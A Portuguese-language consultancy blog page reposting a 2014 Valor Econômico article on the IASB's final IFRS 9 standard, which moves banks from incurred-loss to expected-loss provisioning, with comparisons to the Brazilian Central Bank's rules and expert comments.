</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" fetchpriority="high" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"><aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-home-icon">
	<a href="https://marcosassi.com.br/"
		title="Blog"
	>
		<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>	</a>
</div>

<nav id="cm-primary-nav" class="cm-primary-nav">
	<ul id="cm-primary-menu" class="cm-primary-menu"><li id="menu-item-22000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li id="menu-item-22001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li id="menu-item-22002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/cruzeiro-do-sul-e-suspeito-de-montar-piramide-financeira" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-15763" class="post-15763 post type-post status-publish format-standard hentry category-noticias tag-crise-de-2008 tag-iasb tag-ifrs-9 tag-instrumentos-financeiros-no-balanco tag-padrao-contabil-do-banco-central tag-padrao-contabil-ifrs tag-professor-eliseu-martins tag-provisoes-para-inadimplencia">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			IFRS terá nova regra para provisões contra perdas		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/ifrs-tera-nova-regra-para-provisoes-contra-perdas" title="19:25" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2014-07-26T19:25:28-03:00">26 de julho de 2014</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/crise-de-2008" rel="tag">crise de 2008</a>, <a href="https://marcosassi.com.br/tag/iasb" rel="tag">IASB</a>, <a href="https://marcosassi.com.br/tag/ifrs-9" rel="tag">IFRS 9</a>, <a href="https://marcosassi.com.br/tag/instrumentos-financeiros-no-balanco" rel="tag">instrumentos financeiros no balanço</a>, <a href="https://marcosassi.com.br/tag/padrao-contabil-do-banco-central" rel="tag">padrão contábil do Banco Central</a>, <a href="https://marcosassi.com.br/tag/padrao-contabil-ifrs" rel="tag">padrão contábil IFRS</a>, <a href="https://marcosassi.com.br/tag/professor-eliseu-martins" rel="tag">professor Eliseu Martins</a>, <a href="https://marcosassi.com.br/tag/provisoes-para-inadimplencia" rel="tag">provisões para inadimplência</a></span></div>
<div class="cm-entry-summary">
	<p style="color: #000000;">Bancos e empresas de mais de cem países que adotam o padrão contábil IFRS passarão a ter, a partir de 2018, um novo modelo para registrar seus instrumentos financeiros no balanço, bem como evidenciar ganhos e perdas com esses papéis, como títulos de dívida, ações e derivativos.</p>
<p style="color: #000000;">O Conselho de Normas Internacionais de Contabilidade (Iasb) divulgou ontem a versão completa do IFRS 9, que é o pronunciamento que trata do tema.</p>
<p style="color: #000000;">A principal novidade &#8211; já que parte da norma havia sido divulgada no passado &#8211; é troca do modelo de perda incorrida para o de perda esperada para constituição de provisões para inadimplência.</p>
<p><span style="color: #000000;"><img decoding="async" class="aligncenter" src="http://www.valor.com.br/sites/default/files/gn/14/07/arte25fin-301-ifrs-c12.jpg" alt="" width="600" height="494" /></span></p>
<p>&nbsp;</p>
<p style="color: #000000;">Para bancos europeus, que adotam o IFRS em seus balanços, a medida, se aprovada pelo regulador local, deve resultar numa pressão ainda maior sobre os níveis de capital próprio, já que nesse modelo o colchão contra perdas tende a ser antecipado.</p>
<p style="color: #000000;">No caso brasileiro, os bancos seguem o padrão contábil do Banco Central, que até o momento adota um número reduzido de pronunciamentos do Iasb.</p>
<p style="color: #000000;">Cabe lembrar, contudo, que as principais instituições financeiras nacionais são obrigadas a apresentar adicionalmente um balanço em IFRS, o que significa que elas também terão de aplicar as regras.</p>
<p style="color: #000000;">Na norma atual do IFRS, há restrições para que se faça provisões para inadimplência com base em expectativas &#8211; mesmo quando há evidências de problemas futuros.</p>
<p style="color: #000000;">Esse modelo foi muito criticado durante a crise de 2008 porque adiou a contabilização de perdas por parte dos bancos que carregavam em seus balanços bilhões em empréstimos imobiliários de qualidade duvidosa.</p>
<p style="color: #000000;">No novo sistema, no momento da concessão do crédito a entidade deverá registrar uma provisão, conforme probabilidade de perda que ela teria em um prazo de 12 meses, caso aquela operação entrasse em inadimplência.</p>
<p style="color: #000000;">Feita essa primeira reserva, uma nova parcela de provisão será registrada &#8211; esta segunda equivalente à toda perda prevista para a vida da operação -, caso haja sinais de deterioração significativa da qualidade de crédito do cliente. Esse gatilho pode partir de avaliação própria do banco, de mudança de rating ou atraso de parcela.</p>
<p style="color: #000000;">Na visão de Alexsandro Broedel, diretor de controle financeiro do Itaú, o modelo proposto pelo Iasb &#8220;adiciona muita complexidade&#8221; em relação ao que os bancos brasileiros fazem hoje ao seguir a tabela de ratings do Banco Central.</p>
<p style="color: #000000;">&#8220;O IFRS 9 exige que se faça duas estimativas de probabilidade de perda, o que exigirá bastante investimento em sistemas&#8221;, diz Broedel, para quem o modelo brasileiro se mostra vantajoso especialmente para as operações de varejo, por ser mais simples.</p>
<p style="color: #000000;">Pela regra do BC, uma provisão inicial de zero a 3% é constituída quando o crédito é concedido, a depender da nota de risco do cliente. A partir de então, conforme haja atraso das parcelas, a nota é reduzida, e a provisão aumentada, chegando a 100% após 180 dias.</p>
<p style="color: #000000;">De acordo com o professor Eliseu Martins, o Iasb buscou um meio termo entre o que existe hoje e a proposta de se reconhecer a provisão integral no momento da concessão &#8211; sem que se tenha recebido nenhuma receita -, feita pelo Fasb, órgão responsável por ditar o padrão contábil americano, e ainda em discussão nos EUA.</p>
<p style="color: #000000;">Para Martins, o corte nos 12 meses é uma decisão &#8220;um tanto quanto arbitrária&#8221; por parte do Iasb. Já em relação ao modelo do BC, que ele elogia, o problema é a discricionaridade que os bancos têm para migrar os clientes de rating.</p>
<p style="color: #000000;">Ainda segundo Martins, o Banco Central provavelmente acompanhar os efeitos das mudanças antes de decidir pela adoção da nova regra, seja integralmente ou em parte. &#8220;Eles vão querer olhar, sem muita pressa&#8221;, diz.</p>
<p style="color: #000000;">Além da regra para provisão, o IFRS 9 muda o critério de classificação e mensuração dos instrumentos financeiros e facilita o uso da contabilidade de hedge.</p>
<p style="color: #000000;">Na parte de classificação, acabam as categorias existentes hoje no âmbito do IFRS, em que os instrumentos financeiros são distribuídos entre as carteiras de negociação, disponível para venda e mantido até o vencimento (voluntariamente, o BC também usa essa classificação atualmente).</p>
<p style="color: #000000;">Segundo Martins, a nova regra tende a reduzir o tamanho da carteira de títulos que terá o efeito da variação do valor justo afetando apenas o patrimônio líquido, e não o resultado.</p>
<p>© 2000 – 2014. Todos os direitos reservados ao Valor Econômico S.A.</p>
<p style="font-weight: bold;">Leia mais em:</p>
<p><span style="color: #000000;"><a style="color: #003399;" href="http://www.valor.com.br/financas/3625834/ifrs-tera-nova-regra-para-provisoes-contra-perdas#ixzz38cFVWqC5" target="_blank">http://www.valor.com.br/financas/3625834/ifrs-tera-nova-regra-para-provisoes-contra-perdas#ixzz38cFVWqC5</a></span></p>
</div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://marcosassi.com.br/banco-deve-avaliar-suspeita-de-lavagem-antes-de-ir-ao-coaf" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Banco deve avaliar suspeita de lavagem antes de ir ao Coaf</a></li>
			<li class="next"><a href="https://marcosassi.com.br/dicas-para-melhorar-o-relacionamento-da-ti-com-as-areas-de-negocio" rel="next">Dicas para melhorar o relacionamento da TI com as áreas de negócio <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
			<div class="author-box">
				<div class="author-img"></div>
				<h4 class="author-name">marcos</h4>
				<p class="author-description">Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda – especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de processos, Segurança da Informação e Auditoria Interna.

Empresa especializada no atendimento de Cooperativas de Crédito e habilitado pelo SESCOOP no Brasil todo para consultoria e Treinamento.

Mestre em Ciências Contábeis e Atuariais pela PUC-SP, Bacharel em Ciências Contábeis pela FMU, com Pós-Graduação em Auditoria Interna e Perícia pela FECAP, Certified Compliance Officer – CCO pelo GAFM, Certified in Risk and Information Systems Control – CRISC pelo ISACA e Information Security Foundation – ISFS pelo EXIN.</p>
			</div>

			
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>Você pode gostar também</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/quadrilhas-vendem-atestados-medicos-para-trabalhadores-de-ressaca" rel="bookmark" title="Quadrilhas vendem atestados médicos para trabalhadores de ressaca">
								Quadrilhas vendem atestados médicos para trabalhadores de ressaca							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/quadrilhas-vendem-atestados-medicos-para-trabalhadores-de-ressaca" title="16:48" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2015-01-27T16:48:03-03:00">27 de janeiro de 2015</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/governo-quer-monitorar-derivativos" rel="bookmark" title="Governo quer monitorar derivativos">
								Governo quer monitorar derivativos							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/governo-quer-monitorar-derivativos" title="8:30" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-02-16T08:30:20-03:00">16 de fevereiro de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://marcosassi.com.br/pf-desmonta-quadrilha-acusada-de-fraudes-contra-a-caixa-no-es" rel="bookmark" title="PF desmonta quadrilha acusada de fraudes contra a Caixa no ES">
								PF desmonta quadrilha acusada de fraudes contra a Caixa no ES							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/pf-desmonta-quadrilha-acusada-de-fraudes-contra-a-caixa-no-es" title="12:54" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-05-30T12:54:07-03:00">30 de maio de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
